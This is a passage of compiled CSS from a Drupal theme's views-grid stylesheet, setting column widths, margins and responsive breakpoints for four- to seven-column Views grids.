/* line 159, ../sass/includes/_module-views-grid.scss */
.views-grid-four.views-grid-header-footer .view-footer {
  width: 13%;
}

/* line 163, ../sass/includes/_module-views-grid.scss */
.views-grid-five .views-row {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 17.6%;
  margin-right: 2.4%;
}

/* line 272, ../sass/includes/_module-views-grid.scss */
.views-grid-five .views-row.views-row-5,
.views-grid-five .views-row.views-row-10,
.views-grid-five .views-row.views-row-15,
.views-grid-five .views-row.views-row-20,
.views-grid-five .views-row.views-row-25,
.views-grid-five .views-row.views-row-30,
.views-grid-five .views-row.views-row-35,
.views-grid-five .views-row.views-row-40,
.views-grid-five .views-row.views-row-45,
.views-grid-five .views-row.views-row-50,
.views-grid-five .views-row.views-row-55,
.views-grid-five .views-row.views-row-60,
.views-grid-five .views-row.views-row-65,
.views-grid-five .views-row.views-row-70,
.views-grid-five .views-row.views-row-75,
.views-grid-five .views-row.views-row-80,
.views-grid-five .views-row.views-row-85,
.views-grid-five .views-row.views-row-90,
.views-grid-five .views-row.views-row-95,
.views-grid-five .views-row.views-row-100,
.views-grid-five .views-row.views-row-105,
.views-grid-five .views-row.views-row-110,
.views-grid-five .views-row.views-row-115,
.views-grid-five .views-row.views-row-120,
.views-grid-five .views-row.views-row-125,
.views-grid-five .views-row.views-row-130,
.views-grid-five .views-row.views-row-135,
.views-grid-five .views-row.views-row-140,
.views-grid-five .views-row.views-row-145,
.views-grid-five .views-row.views-row-150,
.views-grid-five .views-row.views-row-155,
.views-grid-five .views-row.views-row-160,
.views-grid-five .views-row.views-row-165,
.views-grid-five .views-row.views-row-170,
.views-grid-five .views-row.views-row-175,
.views-grid-five .views-row.views-row-180,
.views-grid-five .views-row.views-row-185,
.views-grid-five .views-row.views-row-190,
.views-grid-five .views-row.views-row-195,
.views-grid-five .views-row.views-row-200,
.views-grid-five .views-row.views-row-205,
.views-grid-five .views-row.views-row-210,
.views-grid-five .views-row.views-row-215,
.views-grid-five .views-row.views-row-220,
.views-grid-five .views-row.views-row-225,
.views-grid-five .views-row.views-row-230,
.views-grid-five .views-row.views-row-235,
.views-grid-five .views-row.views-row-240,
.views-grid-five .views-row.views-row-245,
.views-grid-five .views-row.views-row-250,
.views-grid-five .views-row.views-row-255,
.views-grid-five .views-row.views-row-260,
.views-grid-five .views-row.views-row-265,
.views-grid-five .views-row.views-row-270,
.views-grid-five .views-row.views-row-275,
.views-grid-five .views-row.views-row-280,
.views-grid-five .views-row.views-row-285,
.views-grid-five .views-row.views-row-290,
.views-grid-five .views-row.views-row-295,
.views-grid-five .views-row.views-row-300,
.views-grid-five .views-row.views-row-305,
.views-grid-five .views-row.views-row-310,
.views-grid-five .views-row.views-row-315,
.views-grid-five .views-row.views-row-320,
.views-grid-five .views-row.views-row-325,
.views-grid-five .views-row.views-row-330,
.views-grid-five .views-row.views-row-335,
.views-grid-five .views-row.views-row-340,
.views-grid-five .views-row.views-row-345,
.views-grid-five .views-row.views-row-350,
.views-grid-five .views-row.views-row-355,
.views-grid-five .views-row.views-row-360,
.views-grid-five .views-row.views-row-365,
.views-grid-five .views-row.views-row-370,
.views-grid-five .views-row.views-row-375,
.views-grid-five .views-row.views-row-380,
.views-grid-five .views-row.views-row-385,
.views-grid-five .views-row.views-row-390,
.views-grid-five .views-row.views-row-395,
.views-grid-five .views-row.views-row-400,
.views-grid-five .views-row.views-row-405,
.views-grid-five .views-row.views-row-410,
.views-grid-five .views-row.views-row-415,
.views-grid-five .views-row.views-row-420,
.views-grid-five .views-row.views-row-425,
.views-grid-five .views-row.views-row-430,
.views-grid-five .views-row.views-row-435,
.views-grid-five .views-row.views-row-440,
.views-grid-five .views-row.views-row-445,
.views-grid-five .views-row.views-row-450,
.views-grid-five .views-row.views-row-455,
.views-grid-five .views-row.views-row-460,
.views-grid-five .views-row.views-row-465,
.views-grid-five .views-row.views-row-470,
.views-grid-five .views-row.views-row-475,
.views-grid-five .views-row.views-row-480,
.views-grid-five .views-row.views-row-485,
.views-grid-five .views-row.views-row-490,
.views-grid-five .views-row.views-row-495,
.views-grid-five .views-row.views-row-500 {
  margin-right: 0px;
}

/* line 276, ../sass/includes/_module-views-grid.scss */
.views-grid-six .views-row {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 14.2%;
  margin-right: 2.4%;
}

/* line 369, ../sass/includes/_module-views-grid.scss */
.views-grid-six .views-row.views-row-6,
.views-grid-six .views-row.views-row-12,
.views-grid-six .views-row.views-row-18,
.views-grid-six .views-row.views-row-24,
.views-grid-six .views-row.views-row-30,
.views-grid-six .views-row.views-row-36,
.views-grid-six .views-row.views-row-42,
.views-grid-six .views-row.views-row-48,
.views-grid-six .views-row.views-row-54,
.views-grid-six .views-row.views-row-60,
.views-grid-six .views-row.views-row-66,
.views-grid-six .views-row.views-row-72,
.views-grid-six .views-row.views-row-78,
.views-grid-six .views-row.views-row-84,
.views-grid-six .views-row.views-row-90,
.views-grid-six .views-row.views-row-96,
.views-grid-six .views-row.views-row-102,
.views-grid-six .views-row.views-row-108,
.views-grid-six .views-row.views-row-114,
.views-grid-six .views-row.views-row-120,
.views-grid-six .views-row.views-row-126,
.views-grid-six .views-row.views-row-132,
.views-grid-six .views-row.views-row-138,
.views-grid-six .views-row.views-row-144,
.views-grid-six .views-row.views-row-150,
.views-grid-six .views-row.views-row-156,
.views-grid-six .views-row.views-row-162,
.views-grid-six .views-row.views-row-168,
.views-grid-six .views-row.views-row-174,
.views-grid-six .views-row.views-row-180,
.views-grid-six .views-row.views-row-186,
.views-grid-six .views-row.views-row-192,
.views-grid-six .views-row.views-row-198,
.views-grid-six .views-row.views-row-204,
.views-grid-six .views-row.views-row-210,
.views-grid-six .views-row.views-row-216,
.views-grid-six .views-row.views-row-222,
.views-grid-six .views-row.views-row-228,
.views-grid-six .views-row.views-row-234,
.views-grid-six .views-row.views-row-240,
.views-grid-six .views-row.views-row-246,
.views-grid-six .views-row.views-row-252,
.views-grid-six .views-row.views-row-258,
.views-grid-six .views-row.views-row-264,
.views-grid-six .views-row.views-row-270,
.views-grid-six .views-row.views-row-276,
.views-grid-six .views-row.views-row-282,
.views-grid-six .views-row.views-row-288,
.views-grid-six .views-row.views-row-294,
.views-grid-six .views-row.views-row-300,
.views-grid-six .views-row.views-row-306,
.views-grid-six .views-row.views-row-312,
.views-grid-six .views-row.views-row-318,
.views-grid-six .views-row.views-row-324,
.views-grid-six .views-row.views-row-330,
.views-grid-six .views-row.views-row-336,
.views-grid-six .views-row.views-row-342,
.views-grid-six .views-row.views-row-348,
.views-grid-six .views-row.views-row-354,
.views-grid-six .views-row.views-row-360,
.views-grid-six .views-row.views-row-366,
.views-grid-six .views-row.views-row-372,
.views-grid-six .views-row.views-row-378,
.views-grid-six .views-row.views-row-384,
.views-grid-six .views-row.views-row-390,
.views-grid-six .views-row.views-row-396,
.views-grid-six .views-row.views-row-402,
.views-grid-six .views-row.views-row-408,
.views-grid-six .views-row.views-row-414,
.views-grid-six .views-row.views-row-420,
.views-grid-six .views-row.views-row-426,
.views-grid-six .views-row.views-row-432,
.views-grid-six .views-row.views-row-438,
.views-grid-six .views-row.views-row-444,
.views-grid-six .views-row.views-row-450,
.views-grid-six .views-row.views-row-456,
.views-grid-six .views-row.views-row-462,
.views-grid-six .views-row.views-row-468,
.views-grid-six .views-row.views-row-474,
.views-grid-six .views-row.views-row-480,
.views-grid-six .views-row.views-row-486,
.views-grid-six .views-row.views-row-492,
.views-grid-six .views-row.views-row-498,
.views-grid-six .views-row.views-row-504 {
  margin-right: 0px;
}

/* line 373, ../sass/includes/_module-views-grid.scss */
.views-grid-seven .views-row {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 11.9%;
  margin-right: 2.4%;
}

/* line 400, ../sass/includes/_module-views-grid.scss */
.views-grid-seven .views-row.views-row-7,
.views-grid-seven .views-row.views-row-14,
.views-grid-seven .views-row.views-row-21,
.views-grid-seven .views-row.views-row-28,
.views-grid-seven .views-row.views-row-35,
.views-grid-seven .views-row.views-row-42,
.views-grid-seven .views-row.views-row-49,
.views-grid-seven .views-row.views-row-56,
.views-grid-seven .views-row.views-row-63,
.views-grid-seven .views-row.views-row-70,
.views-grid-seven .views-row.views-row-77,
.views-grid-seven .views-row.views-row-84,
.views-grid-seven .views-row.views-row-91,
.views-grid-seven .views-row.views-row-98,
.views-grid-seven .views-row.views-row-105,
.views-grid-seven .views-row.views-row-112,
.views-grid-seven .views-row.views-row-119,
.views-grid-seven .views-row.views-row-126 {
  margin-right: 0px;
}

@media (max-width: 1199px) {
  /* line 405, ../sass/includes/_module-views-grid.scss */
  .views-grid-four .views-row {
    width: 22.8%;
    margin-right: 2.3%;
  }

  /* line 409, ../sass/includes/_module-views-grid.scss */
  .views-grid-seven .views-row {
    width: 17.6%;
    margin-right: 2.4%;
  }

  /* line 512, ../sass/includes/_module-views-grid.scss */
  .views-grid-five .views-row.views-row-5,
  .views-grid-five .views-row.views-row-10,
  .views-grid-five .views-row.views-row-15,
  .views-grid-five .views-row.views-row-20,
  .views-grid-five .views-row.views-row-25,
  .views-grid-five .views-row.views-row-30,
  .views-grid-five .views-row.views-row-35,
  .views-grid-five .views-row.views-row-40,
  .views-grid-five .views-row.views-row-45,
  .views-grid-five .views-row.views-row-50,
  .views-grid-five .views-row.views-row-55,
  .views-grid-five .views-row.views-row-60,
  .views-grid-five .views-row.views-row-65,
  .views-grid-five .views-row.views-row-70,
  .views-grid-five .views-row.views-row-75,
  .views-grid-five .views-row.views-row-80,
  .views-grid-five .views-row.views-row-85,
  .views-grid-five .views-row.views-row-90,
  .views-grid-five .views-row.views-row-95,
  .views-grid-five .views-row.views-row-100,
  .views-grid-five .views-row.views-row-105,
  .views-grid-five .views-row.views-row-110,
  .views-grid-five .views-row.views-row-115,
  .views-grid-five .views-row.views-row-120,
  .views-grid-five .views-row.views-row-125,
  .views-grid-five .views-row.views-row-130,
  .views-grid-five .views-row.views-row-135,
  .views-grid-five .views-row.views-row-140,
  .views-grid-five .views-row.views-row-145,
  .views-grid-five .views-row.views-row-150,
  .views-grid-five .views-row.views-row-155,
  .views-grid-five .views-row.views-row-160,
  .views-grid-five .views-row.views-row-165,
  .views-grid-five .views-row.views-row-170,
  .views-grid-five .views-row.views-row-175,
  .views-grid-five .views-row.views-row-180,
  .views-grid-five .views-row.views-row-185,
  .views-grid-five .views-row.views-row-190,
  .views-grid-five .views-row.views-row-195,
  .views-grid-five .views-row.views-row-200,
  .views-grid-five .views-row.views-row-205,
  .views-grid-five .views-row.views-row-210,
  .views-grid-five .views-row.views-row-215,
  .views-grid-five .views-row.views-row-220,
  .views-grid-five .views-row.views-row-225,
  .views-grid-five .views-row.views-row-230,
  .views-grid-five .views-row.views-row-235,
  .views-grid-five .views-row.views-row-240,
  .views-grid-five .views-row.views-row-245,
  .views-grid-five .views-row.views-row-250,
  .views-grid-five .views-row.views-row-255,
  .views-grid-five .views-row.views-row-260,
  .views-grid-five .views-row.views-row-265,
  .views-grid-five .views-row.views-row-270,
  .views-grid-five .views-row.views-row-275,
  .views-grid-five .views-row.views-row-280,
  .views-grid-five .views-row.views-row-285,
  .views-grid-five .views-row.views-row-290,
  .views-grid-five .views-row.views-row-295,
  .views-grid-five .views-row.views-row-300,
  .views-grid-five .views-row.views-row-305,
  .views-grid-five .views-row.views-row-310,
  .views-grid-five .views-row.views-row-315,
  .views-grid-five .views-row.views-row-320,
  .views-grid-five .views-row.views-row-325,
  .views-grid-five .views-row.views-row-330,
  .views-grid-five .views-row.views-row-335,
  .views-grid-five .views-row.views-row-340,
  .views-grid-five .views-row.views-row-345,
  .views-grid-five .views-row.views-row-350,
  .views-grid-five .views-row.views-row-355,
  .views-grid-five .views-row.views-row-360,
  .views-grid-five .views-row.views-row-365,
  .views-grid-five .views-row.views-row-370,
  .views-grid-five .views-row.views-row-375,
  .views-grid-five .views-row.views-row-380,
  .views-grid-five .views-row.views-row-385,
  .views-grid-five .views-row.views-row-390,
  .views-grid-five .views-row.views-row-395,
  .views-grid-five .views-row.views-row-400,
  .views-grid-five .views-row.views-row-405,
  .views-grid-five .views-row.views-row-410,
  .views-grid-five .views-row.views-row-415,
  .views-grid-five .views-row.views-row-420,
  .views-grid-five .views-row.views-row-425,
  .views-grid-five .views-row.views-row-430,
  .views-grid-five .views-row.views-row-435,
  .views-grid-five .views-row.views-row-440,
  .views-grid-five .views-row.views-row-445,
  .views-grid-five .views-row.views-row-450,
  .views-grid-five .views-row.views-row-455,
  .views-grid-five .views-row.views-row-460,
  .views-grid-five .views-row.views-row-465,
  .views-grid-five .views-row.views-row-470,
  .views-grid-five .views-row.views-row-475,
  .views-grid-five .views-row.views-row-480,
  .views-grid-five .views-row.views-row-485,
  .views-grid-five .views-row.views-row-490,
  .views-grid-five .views-row.views-row-495,
  .views-grid-five .views-row.views-row-500 {
    margin-right: 0px;
  }
}
@media (max-width: 979px) {
  /* line 518, ../sass/includes/_module-views-grid.scss */
  .views-grid-four .views-row {
    width: 48.3%;
  }

  /* line 521, ../sass/includes/_module-views-grid.scss */
  .views-grid-four .views-row-even {
    margin-right: 0px;
  }

  /* line 524, ../sass/includes/_module-views-grid.scss */
  .views-grid-five .views-row {
    width: 31%;
  }
}
@media (max-width: 979px) and (min-width: 768px) {
  /* line 696, ../sass/includes/_module-views-grid.scss */
  .views-grid-five .views-row.views-row-3,
  .views-grid-five .views-row.views-row-6,
  .views-grid-five .views-row.views-row-9,
  .views-grid-five .views-row.views-row-12,
  .views-grid-five .views-row.views-row-15,
  .views-grid-five .views-row.views-row-18,
  .views-grid-five .views-row.views-row-21,
  .views-grid-five .views-row.views-row-24,
  .views-grid-five .views-row.views-row-27,
  .views-grid-five .views-row.views-row-30,
  .views-grid-five .views-row.views-row-33,
  .views-grid-five .views-row.views-row-36,
  .views-grid-five .views-row.views-row-39,
  .views-grid-five .views-row.views-row-42,
  .views-grid-five .views-row.views-row-45,
  .views-grid-five .views-row.views-row-48,
  .views-grid-five .views-row.views-row-51,
  .views-grid-five .views-row.views-row-54,
  .views-grid-five .views-row.views-row-57,
  .views-grid-five .views-row.views-row-60,
  .views-grid-five .views-row.views-row-63,
  .views-grid-five .views-row.views-row-66,
  .views-grid-five .views-row.views-row-69,
  .views-grid-five .views-row.views-row-72,
  .views-grid-five .views-row.views-row-75,
  .views-grid-five .views-row.views-row-78,
  .views-grid-five .views-row.views-row-81,
  .views-grid-five .views-row.views-row-84,
  .views-grid-five .views-row.views-row-87,
  .views-grid-five .views-row.views-row-90,
  .views-grid-five .views-row.views-row-93,
  .views-grid-five .views-row.views-row-96,
  .views-grid-five .views-row.views-row-99,
  .views-grid-five .views-row.views-row-102,
  .views-grid-five .views-row.views-row-105,
  .views-grid-five .views-row.views-row-108,
  .views-grid-five .views-row.views-row-111,
  .views-grid-five .views-row.views-row-114,
  .views-grid-five .views-row.views-row-117,
  .views-grid-five .views-row.views-row-120,
  .views-grid-five .views-row.views-row-123,
  .views-grid-five .views-row.views-row-126,
  .views-grid-five .views-row.views-row-129,
  .views-grid-five .views-row.views-row-132,
  .views-grid-five .views-row.views-row-135,
  .views-grid-five .views-row.views-row-138,
  .views-grid-five .views-row.views-row-141,
  .views-grid-five .views-row.views-row-144,
  .views-grid-five .views-row.views-row-147,
  .views-grid-five .views-row.views-row-150,
  .views-grid-five .views-row.views-row-153,
  .views-grid-five .views-row.views-row-156,
  .views-grid-five .views-row.views-row-159,
  .views-grid-five .views-row.views-row-162,
  .views-grid-five .views-row.views-row-165,
  .views-grid-five .views-row.views-row-168,
  .views-grid-five .views-row.views-row-171,
  .views-grid-five .views-row.views-row-174,
  .views-grid-five .views-row.views-row-177,
  .views-grid-five .views-row.views-row-180,
  .views-grid-five .views-row.views-row-183,
  .views-grid-five .views-row.views-row-186,
  .views-grid-five .views-row.views-row-189,
  .views-grid-five .views-row.views-row-192,
  .views-grid-five .views-row.views-row-195,
  .views-grid-five .views-row.views-row-198,
  .views-grid-five .views-row.views-row-201,
  .views-grid-five .views-row.views-row-204,
  .views-grid-five .views-row.views-row-207,
  .views-grid-five .views-row.views-row-210,
  .views-grid-five .views-row.views-row-213,
  .views-grid-five .views-row.views-row-216,
  .views-grid-five .views-row.views-row-219,
  .views-grid-five .views-row.views-row-222,
  .views-grid-five .views-row.views-row-225,
  .views-grid-five .views-row.views-row-228,
  .views-grid-five .views-row.views-row-231,
  .views-grid-five .views-row.views-row-234,
  .views-grid-five .views-row.views-row-237,
  .views-grid-five .views-row.views-row-240,
  .views-grid-five .views-row.views-row-243,
  .views-grid-five .views-row.views-row-246,
  .views-grid-five .views-row.views-row-249,
  .views-grid-five .views-row.views-row-252,
  .views-grid-five .views-row.views-row-255,
  .views-grid-five .views-row.views-row-258,
  .views-grid-five .views-row.views-row-261,
  .views-grid-five .views-row.views-row-264,
  .views-grid-five .views-row.views-row-267,
  .views-grid-five .views-row.views-row-270,
  .views-grid-five .views-row.views-row-273,
  .views-grid-five .views-row.views-row-276,
  .views-grid-five .views-row.views-row-279,
  .views-grid-five .views-row.views-row-282,
  .views-grid-five .views-row.views-row-285,
  .views-grid-five .views-row.views-row-288,
  .views-grid-five .views-row.views-row-291,
  .views-grid-five .views-row.views-row-294,
  .views-grid-five .views-row.views-row-297,
  .views-grid-five .views-row.views-row-300,
  .views-grid-five .views-row.views-row-303,
  .views-grid-five .views-row.views-row-306,
  .views-grid-five .views-row.views-row-309,
  .views-grid-five .views-row.views-row-312,
  .views-grid-five .views-row.views-row-315,
  .views-grid-five .views-row.views-row-318,
  .views-grid-five .views-row.views-row-321,
  .views-grid-five .views-row.views-row-324,
  .views-grid-five .views-row.views-row-327,
  .views-grid-five .views-row.views-row-330,
  .views-grid-five .views-row.views-row-333,
  .views-grid-five .views-row.views-row-336,
  .views-grid-five .views-row.views-row-339,
  .views-grid-five .views-row.views-row-342,
  .views-grid-five .views-row.views-row-345,
  .views-grid-five .views-row.views-row-348,
  .views-grid-five .views-row.views-row-351,
  .views-grid-five .views-row.views-row-354,
  .views-grid-five .views-row.views-row-357,
  .views-grid-five .views-row.views-row-360,
  .views-grid-five .views-row.views-row-363,
  .views-grid-five .views-row.views-row-366,
  .views-grid-five .views-row.views-row-369,
  .views-grid-five .views-row.views-row-372,
  .views-grid-five .views-row.views-row-375,
  .views-grid-five .views-row.views-row-378,
  .views-grid-five .views-row.views-row-381,
  .views-grid-five .views-row.views-row-384,
  .views-grid-five .views-row.views-row-387,
  .views-grid-five .views-row.views-row-390,
  .views-grid-five .views-row.views-row-393,
  .views-grid-five .views-row.views-row-396,
  .views-grid-five .views-row.views-row-399,
  .views-grid-five .views-row.views-row-402,
  .views-grid-five .views-row.views-row-405,
  .views-grid-five .views-row.views-row-408,
  .views-grid-five .views-row.views-row-411,
  .views-grid-five .views-row.views-row-414,
  .views-grid-five .views-row.views-row-417,
  .views-grid-five .views-row.views-row-420,
  .views-grid-five .views-row.views-row-423,
  .views-grid-five .views-row.views-row-426,
  .views-grid-five .views-row.views-row-429,
  .views-grid-five .views-row.views-row-432,
  .views-grid-five .views-row.views-row-435,
  .views-grid-five .views-row.views-row-438,
  .views-grid-five .views-row.views-row-441,
  .views-grid-five .views-row.views-row-444,
  .views-grid-five .views-row.views-row-447,
  .views-grid-five .views-row.views-row-450,
  .views-grid-five .views-row.views-row-453,
  .views-grid-five .views-row.views-row-456,
  .views-grid-five .views-row.views-row-459,
  .views-grid-five .views-row.views-row-462,
  .views-grid-five .views-row.views-row-465,
  .views-grid-five .views-row.views-row-468,
  .views-grid-five .views-row.views-row-471,
  .views-grid-five .views-row.views-row-474,
  .views-grid-five .views-row.views-row-477,
  .views-grid-five .views-row.views-row-480,
  .views-grid-five .views-row.views-row-483,
  .views-grid-five .views-row.views-row-486,
  .views-grid-five .views-row.views-row-489,
  .views-grid-five .views-row.views-row-492,
  .views-grid-five .views-row.views-row-495,
  .views-grid-five .views-row.views-row-498,
  .views-grid-five .views-row.views-row-501 {
    margin-right: 0px;
  }
}
@media (max-width: 767px) {
  /* line 702, ../sass/includes/_module-views-grid.scss */
  .views-grid-five .views-row {
    width: 48%;
  }

  /* line 705, ../sass/includes/_module-views-grid.scss */
  .views-grid-five .views-row-even {
    margin-right: 0px;
  }

  /* line 708, ../sass/includes/_module-views-grid.scss */
  .views-grid-six .views-row {
    width: 22.6%;
  }

  /* line 712, ../sass/includes/_module-views-grid.scss */
  .views-grid-six .views-row-even,
  .views-grid-six .views-row-odd {
    margin-right: 2.4%;
  }

  /* line 839, ../sass/includes/_module-views-grid.scss */
  .views-grid-six .views-row.views-row-4,
  .views-grid-six .views-row.views-row-8,
  .views-grid-six .views-row.views-row-12,
  .views-grid-six .views-row.views-row-16,
  .views-grid-six .views-row.views-row-20,
  .views-grid-six .views-row.views-row-24,
  .views-grid-six .views-row.views-row-28,
  .views-grid-six .views-row.views-row-32,
  .views-grid-six .views-row.views-row-36,
  .views-grid-six .views-row.views-row-40,
  .views-grid-six .views-row.views-row-44,
  .views-grid-six .views-row.views-row-48,
  .views-grid-six .views-row.views-row-52,
  .views-grid-six .views-row.views-row-56,
  .views-grid-six .views-row.views-row-60,
  .views-grid-six .views-row.views-row-64,
  .views-grid-six .views-row.views-row-68,
  .views-grid-six .views-row.views-row-72,
  .views-grid-six .views-row.views-row-76,
  .views-grid-six .views-row.views-row-80,
  .views-grid-six .views-row.views-row-84,
  .views-grid-six .views-row.views-row-88,
  .views-grid-six .views-row.views-row-92,
  .views-grid-six .views-row.views-row-96,
  .views-grid-six .views-row.views-row-100,
  .views-grid-six .views-row.views-row-104,
  .views-grid-six .views-row.views-row-108,
  .views-grid-six .views-row.views-row-112,
  .views-grid-six .views-row.views-row-116,
  .views-grid-six .views-row.views-row-120,
  .views-grid-six .views-row.views-row-124,
  .views-grid-six .views-row.views-row-128,
  .views-grid-six .views-row.views-row-132,
  .views-grid-six .views-row.views-row-136,
  .views-grid-six .views-row.views-row-140,
  .views-grid-six .views-row.views-row-144,
  .views-grid-six .views-row.views-row-148,
  .views-grid-six .views-row.views-row-152,
  .views-grid-six .views-row.views-row-156,
  .views-grid-six .views-row.views-row-160,
  .views-grid-six .views-row.views-row-164,
  .views-grid-six .views-row.views-row-168,
  .views-grid-six .views-row.views-row-172,
  .views-grid-six .views-row.views-row-176,
  .views-grid-six .views-row.views-row-180,
  .views-grid-six .views-row.views-row-184,
  .views-grid-six .views-row.views-row-188,
  .views-grid-six .views-row.views-row-192,
  .views-grid-six .views-row.views-row-196,
  .views-grid-six .views-row.views-row-200,
  .views-grid-six .views-row.views-row-204,
  .views-grid-six .views-row.views-row-208,
  .views-grid-six .views-row.views-row-212,
  .views-grid-six .views-row.views-row-216,
  .views-grid-six .views-row.views-row-220,
  .views-grid-six .views-row.views-row-224,
  .views-grid-six .views-row.views-row-228,
  .views-grid-six .views-row.views-row-232,
  .views-grid-six .views-row.views-row-236,
  .views-grid-six .views-row.views-row-240,
  .views-grid-six .views-row.views-row-244,
  .views-grid-six .views-row.views-row-248,
  .views-grid-six .views-row.views-row-252,
  .views-grid-six .views-row.views-row-256,
  .views-grid-six .views-row.views-row-260,
  .views-grid-six .views-row.views-row-264,
  .views-grid-six .views-row.views-row-268,
  .views-grid-six .views-row.views-row-272,
  .views-grid-six .views-row.views-row-276,
  .views-grid-six .views-row.views-row-280,
  .views-grid-six .views-row.views-row-284,
  .views-grid-six .views-row.views-row-288,
  .views-grid-six .views-row.views-row-292,
  .views-grid-six .views-row.views-row-296,
  .views-grid-six .views-row.views-row-300,
  .views-grid-six .views-row.views-row-304,
  .views-grid-six .views-row.views-row-308,
  .views-grid-six .views-row.views-row-312,
  .views-grid-six .views-row.views-row-316,
  .views-grid-six .views-row.views-row-320,
  .views-grid-six .views-row.views-row-324,
  .views-grid-six .views-row.views-row-328,
  .views-grid-six .views-row.views-row-332,
  .views-grid-six .views-row.views-row-336,
  .views-grid-six .views-row.views-row-340,
  .views-grid-six .views-row.views-row-344,
  .views-grid-six .views-row.views-row-348,
  .views-grid-six .views-row.views-row-352,
  .views-grid-six .views-row.views-row-356,
  .views-grid-six .views-row.views-row-360,
  .views-grid-six .views-row.views-row-364,
  .views-grid-six .views-row.views-row-368,
  .views-grid-six .views-row.views-row-372,
  .views-grid-six .views-row.views-row-376,
  .views-grid-six .views-row.views-row-380,
  .views-grid-six .views-row.views-row-384,
  .views-grid-six .views-row.views-row-388,
  .views-grid-six .views-row.views-row-392,
  .views-grid-six .views-row.views-row-396,
  .views-grid-six .views-row.views-row-400,
  .views-grid-six .views-row.views-row-404,
  .views-grid-six .views-row.views-row-408,
  .views-grid-six .views-row.views-row-412,
  .views-grid-six .views-row.views-row-416,
  .views-grid-six .views-row.views-row-420,
  .views-grid-six .views-row.views-row-424,
  .views-grid-six .views-row.views-row-428,
  .views-grid-six .views-row.views-row-432,
  .views-grid-six .views-row.views-row-436,
  .views-grid-six .views-row.views-row-440,
  .views-grid-six .views-row.views-row-444,
  .views-grid-six .views-row.views-row-448,
  .views-grid-six .views-row.views-row-452,
  .views-grid-six .views-row.views-row-456,
  .views-grid-six .views-row.views-row-460,
  .views-grid-six .views-row.views-row-464,
  .views-grid-six .views-row.views-row-468,
  .views-grid-six .views-row.views-row-472,
  .views-grid-six .views-row.views-row-476,
  .views-grid-six .views-row.views-row-480,
  .views-grid-six .views-row.views-row-484,
  .views-grid-six .views-row.views-row-488,
  .views-grid-six .views-row.views-row-492,
  .views-grid-six .views-row.views-row-496,
  .views-grid-six .views-row.views-row-500 {
    margin-right: 0px;
  }

  /* line 844, ../sass/includes/_module-views-grid.scss */
  .views-grid-four.views-grid-header-footer .view-header,
  .views-grid-four.views-grid-header-footer .view-content,
  .views-grid-four.views-grid-header-footer .view-footer {
    display: block;
    width: 100%;
    margin-right: 0;
  }
}
@media (max-width: 680px) {
  /* line 852, ../sass/includes/_module-views-grid.scss */
  .views-grid-seven .views-row {
    width: 29%;
    margin-right: 2.4%;
  }

  /* line 1022, ../sass/includes/_module-views-grid.scss */
  .views-grid-seven .views-row.views-row-3,
  .views-grid-seven .views-row.views-row-6,
  .views-grid-seven .views-row.views-row-9,
  .views-grid-seven .views-row.views-row-12,
  .views-grid-seven .views-row.views-row-15,
  .views-grid-seven .views-row.views-row-18,
  .views-grid-seven .views-row.views-row-21,
  .views-grid-seven .views-row.views-row-24,
  .views-grid-seven .views-row.views-row-27,
  .views-grid-seven .views-row.views-row-30,
  .views-grid-seven .views-row.views-row-33,
  .views-grid-seven .views-row.views-row-36,
  .views-grid-seven .views-row.views-row-39,
  .views-grid-seven .views-row.views-row-42,
  .views-grid-seven .views-row.views-row-45,
  .views-grid-seven .views-row.views-row-48,
  .views-grid-seven .views-row.views-row-51,
  .views-grid-seven .views-row.views-row-54,
  .views-grid-seven .views-row.views-row-57,
  .views-grid-seven .views-row.views-row-60,
  .views-grid-seven .views-row.views-row-63,
  .views-grid-seven .views-row.views-row-66,
  .views-grid-seven .views-row.views-row-69,
  .views-grid-seven .views-row.views-row-72,
  .views-grid-seven .views-row.views-row-75,
  .views-grid-seven .views-row.views-row-78,
  .views-grid-seven .views-row.views-row-81,
  .views-grid-seven .views-row.views-row-84,
  .views-grid-seven .views-row.views-row-87,
  .views-grid-seven .views-row.views-row-90,
  .views-grid-seven .views-row.views-row-93,
  .views-grid-seven .views-row.views-row-96,
  .views-grid-seven .views-row.views-row-99,
  .views-grid-seven .views-row.views-row-102,
  .views-grid-seven .views-row.views-row-105,
  .views-grid-seven .views-row.views-row-108,
  .views-grid-seven .views-row.views-row-111,
  .views-grid-seven .views-row.views-row-114,
  .views-grid-seven .views-row.views-row-117,
  .views-grid-seven .views-row.views-row-120,
  .views-grid-seven .views-row.views-row-123,
  .views-grid-seven .views-row.views-row-126,
  .views-grid-seven .views-row.views-row-129,
  .views-grid-seven .views-row.views-row-132,
  .views-grid-seven .views-row.views-row-135,
  .views-grid-seven .views-row.views-row-138,
  .views-grid-seven .views-row.views-row-141,
  .views-grid-seven .views-row.views-row-144,
  .views-grid-seven .views-row.views-row-147,
  .views-grid-seven .views-row.views-row-150,
  .views-grid-seven .views-row.views-row-153,
  .views-grid-seven .views-row.views-row-156,
  .views-grid-seven .views-row.views-row-159,
  .views-grid-seven .views-row.views-row-162,
  .views-grid-seven .views-row.views-row-165,
  .views-grid-seven .views-row.views-row-168,
  .views-grid-seven .views-row.views-row-171,
  .views-grid-seven .views-row.views-row-174,
  .views-grid-seven .views-row.views-row-177,
  .views-grid-seven .views-row.views-row-180,
  .views-grid-seven .views-row.views-row-183,
  .views-grid-seven .views-row.views-row-186,
  .views-grid-seven .views-row.views-row-189,
  .views-grid-seven .views-row.views-row-192,
  .views-grid-seven .views-row.views-row-195,
  .views-grid-seven .views-row.views-row-198,
  .views-grid-seven .views-row.views-row-201,
  .views-grid-seven .views-row.views-row-204,
  .views-grid-seven .views-row.views-row-207,
  .views-grid-seven .views-row.views-row-210,
  .views-grid-seven .views-row.views-row-213,
  .views-grid-seven .views-row.views-row-216,
  .views-grid-seven .views-row.views-row-219,
  .views-grid-seven .views-row.views-row-222,
  .views-grid-seven .views-row.views-row-225,
  .views-grid-seven .views-row.views-row-228,
  .views-grid-seven .views-row.views-row-231,
  .views-grid-seven .views-row.views-row-234,
  .views-grid-seven .views-row.views-row-237,
  .views-grid-seven .views-row.views-row-240,
  .views-grid-seven .views-row.views-row-243,
  .views-grid-seven .views-row.views-row-246,
  .views-grid-seven .views-row.views-row-249,
  .views-grid-seven .views-row.views-row-252,
